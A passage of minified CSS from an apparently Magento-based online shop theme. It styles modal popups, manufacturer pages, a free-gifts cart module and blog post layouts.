.product-size-label,#modal-popup .modal-info-wrapper .product-size-label,#modal-product-size .modal-product-size-info .modal-label,#modal-oversize-product-popup .modal-product-size-info .modal-label,#modal-business-terms-popup .modal-product-size-info .modal-label,#modal-offer-popup .modal-product-size-info .modal-label,#offer-info .modal-product-size-info .modal-label,#modal-popup .modal-product-size-info .modal-label,#modal-product-size .modal-info-wrapper .modal-label,#modal-oversize-product-popup .modal-info-wrapper .modal-label,#modal-business-terms-popup .modal-info-wrapper .modal-label,#modal-offer-popup .modal-info-wrapper .modal-label,#offer-info .modal-info-wrapper .modal-label,#modal-popup .modal-info-wrapper .modal-label{font-weight:700;font-size:24px;margin-bottom:20px;text-align:center}#modal-product-size .modal-product-size-info .product-size-content,#modal-oversize-product-popup .modal-product-size-info .product-size-content,#modal-business-terms-popup .modal-product-size-info .product-size-content,#modal-offer-popup .modal-product-size-info .product-size-content,#offer-info .modal-product-size-info .product-size-content,#modal-popup .modal-product-size-info .product-size-content,#modal-product-size .modal-info-wrapper .product-size-content,#modal-oversize-product-popup .modal-info-wrapper .product-size-content,#modal-business-terms-popup .modal-info-wrapper .product-size-content,#modal-offer-popup .modal-info-wrapper .product-size-content,#offer-info .modal-info-wrapper .product-size-content,#modal-popup .modal-info-wrapper .product-size-content,#modal-product-size .modal-product-size-info .modal-content,#modal-oversize-product-popup .modal-product-size-info .modal-content,#modal-business-terms-popup .modal-product-size-info .modal-content,#modal-offer-popup .modal-product-size-info .modal-content,#offer-info .modal-product-size-info .modal-content,#modal-popup .modal-product-size-info .modal-content,#modal-product-size .modal-info-wrapper .modal-content,#modal-oversize-product-popup .modal-info-wrapper .modal-content,#modal-business-terms-popup .modal-info-wrapper .modal-content,#modal-offer-popup .modal-info-wrapper .modal-content,#offer-info .modal-info-wrapper .modal-content,#modal-popup .modal-info-wrapper .modal-content{font-size:14px;line-height:21px;font-weight:normal;margin-bottom:20px;text-align:left;color:#fff}#modal-product-size .modal-product-size-info .product-size-content p,#modal-oversize-product-popup .modal-product-size-info .product-size-content p,#modal-business-terms-popup .modal-product-size-info .product-size-content p,#modal-offer-popup .modal-product-size-info .product-size-content p,#offer-info .modal-product-size-info .product-size-content p,#modal-popup .modal-product-size-info .product-size-content p,#modal-product-size .modal-info-wrapper .product-size-content p,#modal-oversize-product-popup .modal-info-wrapper .product-size-content p,#modal-business-terms-popup .modal-info-wrapper .product-size-content p,#modal-offer-popup .modal-info-wrapper .product-size-content p,#offer-info .modal-info-wrapper .product-size-content p,#modal-popup .modal-info-wrapper .product-size-content p,#modal-product-size .modal-product-size-info .modal-content p,#modal-oversize-product-popup .modal-product-size-info .modal-content p,#modal-business-terms-popup .modal-product-size-info .modal-content p,#modal-offer-popup .modal-product-size-info .modal-content p,#offer-info .modal-product-size-info .modal-content p,#modal-popup .modal-product-size-info .modal-content p,#modal-product-size .modal-info-wrapper .modal-content p,#modal-oversize-product-popup .modal-info-wrapper .modal-content p,#modal-business-terms-popup .modal-info-wrapper .modal-content p,#modal-offer-popup .modal-info-wrapper .modal-content p,#offer-info .modal-info-wrapper .modal-content p,#modal-popup .modal-info-wrapper .modal-content p,#modal-product-size .modal-product-size-info .product-size-content li,#modal-oversize-product-popup .modal-product-size-info .product-size-content li,#modal-business-terms-popup .modal-product-size-info .product-size-content li,#modal-offer-popup .modal-product-size-info .product-size-content li,#offer-info .modal-product-size-info .product-size-content li,#modal-popup .modal-product-size-info .product-size-content li,#modal-product-size .modal-info-wrapper .product-size-content li,#modal-oversize-product-popup .modal-info-wrapper .product-size-content li,#modal-business-terms-popup .modal-info-wrapper .product-size-content li,#modal-offer-popup .modal-info-wrapper .product-size-content li,#offer-info .modal-info-wrapper .product-size-content li,#modal-popup .modal-info-wrapper .product-size-content li,#modal-product-size .modal-product-size-info .modal-content li,#modal-oversize-product-popup .modal-product-size-info .modal-content li,#modal-business-terms-popup .modal-product-size-info .modal-content li,#modal-offer-popup .modal-product-size-info .modal-content li,#offer-info .modal-product-size-info .modal-content li,#modal-popup .modal-product-size-info .modal-content li,#modal-product-size .modal-info-wrapper .modal-content li,#modal-oversize-product-popup .modal-info-wrapper .modal-content li,#modal-business-terms-popup .modal-info-wrapper .modal-content li,#modal-offer-popup .modal-info-wrapper .modal-content li,#offer-info .modal-info-wrapper .modal-content li,#modal-popup .modal-info-wrapper .modal-content li{line-height:25px;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h1,#modal-oversize-product-popup .modal-product-size-info .product-size-content h1,#modal-business-terms-popup .modal-product-size-info .product-size-content h1,#modal-offer-popup .modal-product-size-info .product-size-content h1,#offer-info .modal-product-size-info .product-size-content h1,#modal-popup .modal-product-size-info .product-size-content h1,#modal-product-size .modal-info-wrapper .product-size-content h1,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h1,#modal-business-terms-popup .modal-info-wrapper .product-size-content h1,#modal-offer-popup .modal-info-wrapper .product-size-content h1,#offer-info .modal-info-wrapper .product-size-content h1,#modal-popup .modal-info-wrapper .product-size-content h1,#modal-product-size .modal-product-size-info .modal-content h1,#modal-oversize-product-popup .modal-product-size-info .modal-content h1,#modal-business-terms-popup .modal-product-size-info .modal-content h1,#modal-offer-popup .modal-product-size-info .modal-content h1,#offer-info .modal-product-size-info .modal-content h1,#modal-popup .modal-product-size-info .modal-content h1,#modal-product-size .modal-info-wrapper .modal-content h1,#modal-oversize-product-popup .modal-info-wrapper .modal-content h1,#modal-business-terms-popup .modal-info-wrapper .modal-content h1,#modal-offer-popup .modal-info-wrapper .modal-content h1,#offer-info .modal-info-wrapper .modal-content h1,#modal-popup .modal-info-wrapper .modal-content h1{font-size:24px;text-align:center;margin-bottom:20px;font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content h3,#modal-oversize-product-popup .modal-product-size-info .product-size-content h3,#modal-business-terms-popup .modal-product-size-info .product-size-content h3,#modal-offer-popup .modal-product-size-info .product-size-content h3,#offer-info .modal-product-size-info .product-size-content h3,#modal-popup .modal-product-size-info .product-size-content h3,#modal-product-size .modal-info-wrapper .product-size-content h3,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h3,#modal-business-terms-popup .modal-info-wrapper .product-size-content h3,#modal-offer-popup .modal-info-wrapper .product-size-content h3,#offer-info .modal-info-wrapper .product-size-content h3,#modal-popup .modal-info-wrapper .product-size-content h3,#modal-product-size .modal-product-size-info .modal-content h3,#modal-oversize-product-popup .modal-product-size-info .modal-content h3,#modal-business-terms-popup .modal-product-size-info .modal-content h3,#modal-offer-popup .modal-product-size-info .modal-content h3,#offer-info .modal-product-size-info .modal-content h3,#modal-popup .modal-product-size-info .modal-content h3,#modal-product-size .modal-info-wrapper .modal-content h3,#modal-oversize-product-popup .modal-info-wrapper .modal-content h3,#modal-business-terms-popup .modal-info-wrapper .modal-content h3,#modal-offer-popup .modal-info-wrapper .modal-content h3,#offer-info .modal-info-wrapper .modal-content h3,#modal-popup .modal-info-wrapper .modal-content h3{font-size:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h4,#modal-oversize-product-popup .modal-product-size-info .product-size-content h4,#modal-business-terms-popup .modal-product-size-info .product-size-content h4,#modal-offer-popup .modal-product-size-info .product-size-content h4,#offer-info .modal-product-size-info .product-size-content h4,#modal-popup .modal-product-size-info .product-size-content h4,#modal-product-size .modal-info-wrapper .product-size-content h4,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h4,#modal-business-terms-popup .modal-info-wrapper .product-size-content h4,#modal-offer-popup .modal-info-wrapper .product-size-content h4,#offer-info .modal-info-wrapper .product-size-content h4,#modal-popup .modal-info-wrapper .product-size-content h4,#modal-product-size .modal-product-size-info .modal-content h4,#modal-oversize-product-popup .modal-product-size-info .modal-content h4,#modal-business-terms-popup .modal-product-size-info .modal-content h4,#modal-offer-popup .modal-product-size-info .modal-content h4,#offer-info .modal-product-size-info .modal-content h4,#modal-popup .modal-product-size-info .modal-content h4,#modal-product-size .modal-info-wrapper .modal-content h4,#modal-oversize-product-popup .modal-info-wrapper .modal-content h4,#modal-business-terms-popup .modal-info-wrapper .modal-content h4,#modal-offer-popup .modal-info-wrapper .modal-content h4,#offer-info .modal-info-wrapper .modal-content h4,#modal-popup .modal-info-wrapper .modal-content h4{font-size:16px;margin-top:10px;margin-bottom:10px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h5,#modal-oversize-product-popup .modal-product-size-info .product-size-content h5,#modal-business-terms-popup .modal-product-size-info .product-size-content h5,#modal-offer-popup .modal-product-size-info .product-size-content h5,#offer-info .modal-product-size-info .product-size-content h5,#modal-popup .modal-product-size-info .product-size-content h5,#modal-product-size .modal-info-wrapper .product-size-content h5,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h5,#modal-business-terms-popup .modal-info-wrapper .product-size-content h5,#modal-offer-popup .modal-info-wrapper .product-size-content h5,#offer-info .modal-info-wrapper .product-size-content h5,#modal-popup .modal-info-wrapper .product-size-content h5,#modal-product-size .modal-product-size-info .modal-content h5,#modal-oversize-product-popup .modal-product-size-info .modal-content h5,#modal-business-terms-popup .modal-product-size-info .modal-content h5,#modal-offer-popup .modal-product-size-info .modal-content h5,#offer-info .modal-product-size-info .modal-content h5,#modal-popup .modal-product-size-info .modal-content h5,#modal-product-size .modal-info-wrapper .modal-content h5,#modal-oversize-product-popup .modal-info-wrapper .modal-content h5,#modal-business-terms-popup .modal-info-wrapper .modal-content h5,#modal-offer-popup .modal-info-wrapper .modal-content h5,#offer-info .modal-info-wrapper .modal-content h5,#modal-popup .modal-info-wrapper .modal-content h5{margin-top:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content strong,#modal-oversize-product-popup .modal-product-size-info .product-size-content strong,#modal-business-terms-popup .modal-product-size-info .product-size-content strong,#modal-offer-popup .modal-product-size-info .product-size-content strong,#offer-info .modal-product-size-info .product-size-content strong,#modal-popup .modal-product-size-info .product-size-content strong,#modal-product-size .modal-info-wrapper .product-size-content strong,#modal-oversize-product-popup .modal-info-wrapper .product-size-content strong,#modal-business-terms-popup .modal-info-wrapper .product-size-content strong,#modal-offer-popup .modal-info-wrapper .product-size-content strong,#offer-info .modal-info-wrapper .product-size-content strong,#modal-popup .modal-info-wrapper .product-size-content strong,#modal-product-size .modal-product-size-info .modal-content strong,#modal-oversize-product-popup .modal-product-size-info .modal-content strong,#modal-business-terms-popup .modal-product-size-info .modal-content strong,#modal-offer-popup .modal-product-size-info .modal-content strong,#offer-info .modal-product-size-info .modal-content strong,#modal-popup .modal-product-size-info .modal-content strong,#modal-product-size .modal-info-wrapper .modal-content strong,#modal-oversize-product-popup .modal-info-wrapper .modal-content strong,#modal-business-terms-popup .modal-info-wrapper .modal-content strong,#modal-offer-popup .modal-info-wrapper .modal-content strong,#offer-info .modal-info-wrapper .modal-content strong,#modal-popup .modal-info-wrapper .modal-content strong{font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content i,#modal-oversize-product-popup .modal-product-size-info .product-size-content i,#modal-business-terms-popup .modal-product-size-info .product-size-content i,#modal-offer-popup .modal-product-size-info .product-size-content i,#offer-info .modal-product-size-info .product-size-content i,#modal-popup .modal-product-size-info .product-size-content i,#modal-product-size .modal-info-wrapper .product-size-content i,#modal-oversize-product-popup .modal-info-wrapper .product-size-content i,#modal-business-terms-popup .modal-info-wrapper .product-size-content i,#modal-offer-popup .modal-info-wrapper .product-size-content i,#offer-info .modal-info-wrapper .product-size-content i,#modal-popup .modal-info-wrapper .product-size-content i,#modal-product-size .modal-product-size-info .modal-content i,#modal-oversize-product-popup .modal-product-size-info .modal-content i,#modal-business-terms-popup .modal-product-size-info .modal-content i,#modal-offer-popup .modal-product-size-info .modal-content i,#offer-info .modal-product-size-info .modal-content i,#modal-popup .modal-product-size-info .modal-content i,#modal-product-size .modal-info-wrapper .modal-content i,#modal-oversize-product-popup .modal-info-wrapper .modal-content i,#modal-business-terms-popup .modal-info-wrapper .modal-content i,#modal-offer-popup .modal-info-wrapper .modal-content i,#offer-info .modal-info-wrapper .modal-content i,#modal-popup .modal-info-wrapper .modal-content i{font-style:italic}#modal-product-size .modal-product-size-info .product-size-name,#modal-oversize-product-popup .modal-product-size-info .product-size-name,#modal-business-terms-popup .modal-product-size-info .product-size-name,#modal-offer-popup .modal-product-size-info .product-size-name,#offer-info .modal-product-size-info .product-size-name,#modal-popup .modal-product-size-info .product-size-name,#modal-product-size .modal-info-wrapper .product-size-name,#modal-oversize-product-popup .modal-info-wrapper .product-size-name,#modal-business-terms-popup .modal-info-wrapper .product-size-name,#modal-offer-popup .modal-info-wrapper .product-size-name,#offer-info .modal-info-wrapper .product-size-name,#modal-popup .modal-info-wrapper .product-size-name{font-weight:bold}#modal-product-size .modal-product-size-info .button-wrapper,#modal-oversize-product-popup .modal-product-size-info .button-wrapper,#modal-business-terms-popup .modal-product-size-info .button-wrapper,#modal-offer-popup .modal-product-size-info .button-wrapper,#offer-info .modal-product-size-info .button-wrapper,#modal-popup .modal-product-size-info .button-wrapper,#modal-product-size .modal-info-wrapper .button-wrapper,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper,#modal-business-terms-popup .modal-info-wrapper .button-wrapper,#modal-offer-popup .modal-info-wrapper .button-wrapper,#offer-info .modal-info-wrapper .button-wrapper,#modal-popup .modal-info-wrapper .button-wrapper{display:flex;justify-content:center;align-items:center;width:100%;flex-wrap:wrap}#modal-product-size .modal-product-size-info .button-wrapper button:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper button:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper button:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper button:first-child,#offer-info .modal-product-size-info .button-wrapper button:first-child,#modal-popup .modal-product-size-info .button-wrapper button:first-child,#modal-product-size .modal-info-wrapper .button-wrapper button:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper button:first-child,#offer-info .modal-info-wrapper .button-wrapper button:first-child,#modal-popup .modal-info-wrapper .button-wrapper button:first-child{margin-right:10px}#modal-product-size .modal-product-size-info #action-ok,#modal-oversize-product-popup .modal-product-size-info #action-ok,#modal-business-terms-popup .modal-product-size-info #action-ok,#modal-offer-popup .modal-product-size-info #action-ok,#offer-info .modal-product-size-info #action-ok,#modal-popup .modal-product-size-info #action-ok,#modal-product-size .modal-info-wrapper #action-ok,#modal-oversize-product-popup .modal-info-wrapper #action-ok,#modal-business-terms-popup .modal-info-wrapper #action-ok,#modal-offer-popup .modal-info-wrapper #action-ok,#offer-info .modal-info-wrapper #action-ok,#modal-popup .modal-info-wrapper #action-ok,#modal-product-size .modal-product-size-info #action-accept,#modal-oversize-product-popup .modal-product-size-info #action-accept,#modal-business-terms-popup .modal-product-size-info #action-accept,#modal-offer-popup .modal-product-size-info #action-accept,#offer-info .modal-product-size-info #action-accept,#modal-popup .modal-product-size-info #action-accept,#modal-product-size .modal-info-wrapper #action-accept,#modal-oversize-product-popup .modal-info-wrapper #action-accept,#modal-business-terms-popup .modal-info-wrapper #action-accept,#modal-offer-popup .modal-info-wrapper #action-accept,#offer-info .modal-info-wrapper #action-accept,#modal-popup .modal-info-wrapper #action-accept,#modal-product-size .modal-product-size-info .action-button,#modal-oversize-product-popup .modal-product-size-info .action-button,#modal-business-terms-popup .modal-product-size-info .action-button,#modal-offer-popup .modal-product-size-info .action-button,#offer-info .modal-product-size-info .action-button,#modal-popup .modal-product-size-info .action-button,#modal-product-size .modal-info-wrapper .action-button,#modal-oversize-product-popup .modal-info-wrapper .action-button,#modal-business-terms-popup .modal-info-wrapper .action-button,#modal-offer-popup .modal-info-wrapper .action-button,#offer-info .modal-info-wrapper .action-button,#modal-popup .modal-info-wrapper .action-button{display:flex;justify-content:center;align-items:center;background-color:#fff;color:#de231c;border:2px solid #fff;border-radius:4px;font-size:12px;padding:0 20px;height:40px;box-shadow:none;min-width:120px;width:fit-content;width:-moz-fit-content;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#modal-product-size .modal-product-size-info #action-ok:hover,#modal-oversize-product-popup .modal-product-size-info #action-ok:hover,#modal-business-terms-popup .modal-product-size-info #action-ok:hover,#modal-offer-popup .modal-product-size-info #action-ok:hover,#offer-info .modal-product-size-info #action-ok:hover,#modal-popup .modal-product-size-info #action-ok:hover,#modal-product-size .modal-info-wrapper #action-ok:hover,#modal-oversize-product-popup .modal-info-wrapper #action-ok:hover,#modal-business-terms-popup .modal-info-wrapper #action-ok:hover,#modal-offer-popup .modal-info-wrapper #action-ok:hover,#offer-info .modal-info-wrapper #action-ok:hover,#modal-popup .modal-info-wrapper #action-ok:hover,#modal-product-size .modal-product-size-info #action-accept:hover,#modal-oversize-product-popup .modal-product-size-info #action-accept:hover,#modal-business-terms-popup .modal-product-size-info #action-accept:hover,#modal-offer-popup .modal-product-size-info #action-accept:hover,#offer-info .modal-product-size-info #action-accept:hover,#modal-popup .modal-product-size-info #action-accept:hover,#modal-product-size .modal-info-wrapper #action-accept:hover,#modal-oversize-product-popup .modal-info-wrapper #action-accept:hover,#modal-business-terms-popup .modal-info-wrapper #action-accept:hover,#modal-offer-popup .modal-info-wrapper #action-accept:hover,#offer-info .modal-info-wrapper #action-accept:hover,#modal-popup .modal-info-wrapper #action-accept:hover,#modal-product-size .modal-product-size-info .action-button:hover,#modal-oversize-product-popup .modal-product-size-info .action-button:hover,#modal-business-terms-popup .modal-product-size-info .action-button:hover,#modal-offer-popup .modal-product-size-info .action-button:hover,#offer-info .modal-product-size-info .action-button:hover,#modal-popup .modal-product-size-info .action-button:hover,#modal-product-size .modal-info-wrapper .action-button:hover,#modal-oversize-product-popup .modal-info-wrapper .action-button:hover,#modal-business-terms-popup .modal-info-wrapper .action-button:hover,#modal-offer-popup .modal-info-wrapper .action-button:hover,#offer-info .modal-info-wrapper .action-button:hover,#modal-popup .modal-info-wrapper .action-button:hover{background-color:transparent;color:#fff}.manufacturer-page-wrapper .header-wrapper{display:flex;flex-direction:column}.manufacturer-page-wrapper .header-wrapper .first-row{width:100%;height:150px;display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #de231c}.manufacturer-page-wrapper .header-wrapper .first-row h1{margin-bottom:0;font-size:36px;text-transform:uppercase;font-weight:bold}.manufacturer-page-wrapper .header-wrapper .first-row .logo{margin:0}.manufacturer-page-wrapper .header-wrapper .first-row .logo img{max-height:140px}.manufacturer-page-wrapper .header-wrapper .second-row{width:100%;display:flex;justify-content:flex-end;align-items:center;margin:10px 0 30px}.manufacturer-page-wrapper .block{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.manufacturer-page-wrapper .block-title{line-height:1;font-size:21px;width:100%;text-align:left;vertical-align:middle;background-color:#de231c;padding:10px 15px;font-weight:bold;color:#fff}.manufacturer-page-wrapper .categories-wrapper{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding:0;margin:0}.manufacturer-page-wrapper .categories-wrapper li{width:25%;height:180px;border:1px solid #f4f4f4;margin-bottom:0}.manufacturer-page-wrapper .categories-wrapper li a{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%}.manufacturer-page-wrapper .categories-wrapper li a strong{margin-top:10px;text-align:center}.manufacturer-page-wrapper .categories-wrapper li img{width:auto;max-height:140px}.manufacturer-page-wrapper .block-description .description-wrapper{padding:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:30%;padding:20px;display:flex;justify-content:center;align-items:center;margin-bottom:unset}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-wrapper{display:flex;justify-content:space-between;align-items:center;width:100%;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:70%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text.full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ol li{list-style:decimal !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ul li{list-style:disc !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p,.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{font-weight:normal;font-size:14px;margin-bottom:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p{line-height:20px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{line-height:25px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h1{font-size:27px;text-align:left;margin:10px auto 30px;font-weight:bold;line-height:30px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h2{font-size:24px;text-align:left;margin:10px auto 20px;font-weight:bold;line-height:27px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h3{font-size:21px;text-align:center;margin:0 auto 20px;font-weight:bold;line-height:24px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h4{font-size:18px;text-align:center;margin:0 auto 10px;font-weight:bold;line-height:21px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h5{font-size:14px;text-align:center;margin-bottom:10px;font-weight:bold;line-height:18px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text strong{font-weight:bold}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text i{font-style:italic}.manufacturer-page-wrapper .block-youtube-content .block-content{padding:15px;display:flex;justify-content:space-between;flex-wrap:wrap}.manufacturer-page-wrapper .block-youtube-content .block-content iframe{margin-bottom:20px}.mpfreegifts-btn-cart{display:flex;justify-content:flex-end;align-items:center}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;font-size:12px !important;max-height:40px !important;min-width:200px !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary span{font-weight:inherit !important;line-height:inherit !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.modal-popup.mpFreeGiftsList .modal-inner-wrap{margin-top:15vh}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:90%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-item-left{font-size:15px;font-family:"Montserrat",sans-serif;padding:5px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid{width:99%;margin-top:0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-name,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-price,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-action{color:#515151;font-size:13px;text-align:center;width:100%;display:flex;line-height:17px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-original-price{font-size:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-final-price{font-size:20px;font-weight:700;padding:10px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px;min-width:100%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary span{font-weight:inherit;line-height:inherit}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover span{font-weight:inherit;line-height:inherit}.mpfreegifts-notify-hide-btn a{padding:10px !important;color:#fff !important}.cart .gift-wrapper{padding:0 !important;border:3px solid #de231c;margin-top:10px !important;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.cart .gift-wrapper:before{content:"Prezent";padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}.cart .gift-wrapper .row{padding:20px 0 20px 5px}.cart .gift-notice{color:#de231c;font-weight:bold;font-size:15px;line-height:30px}.page-layout-2columns-right.blog #category-tree-wrapper,.page-layout-2columns-right.blog .widget.block.block-static-block{display:none}.page-layout-2columns-right.blog .side-bar{font-family:"Montserrat",sans-serif;order:2;padding-right:0;padding-left:15px}.page-layout-2columns-right.blog .columns #toolbar-amount{display:none}.page-layout-2columns-right.blog .blog__post-list__default{font-family:"Montserrat",sans-serif}.page-layout-2columns-right.blog.blog-post-view .blog__post__default{font-family:"Montserrat",sans-serif;color:#333333}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li{list-style:decimal !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style:disc !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul{margin:10px auto 20px;padding:0 0 0 30px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{display:inline-block}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default li{line-height:25px;font-size:15px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h1{font-size:28px;text-align:center;margin-bottom:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h2{font-size:26px;margin-bottom:20px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h3{color:#808080;font-size:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h4{color:#de231c;font-size:24px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h5{margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default strong{font-weight:bold}.page-layout-2columns-right.blog.blog-post-view .blog__post__default i{font-style:italic}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s 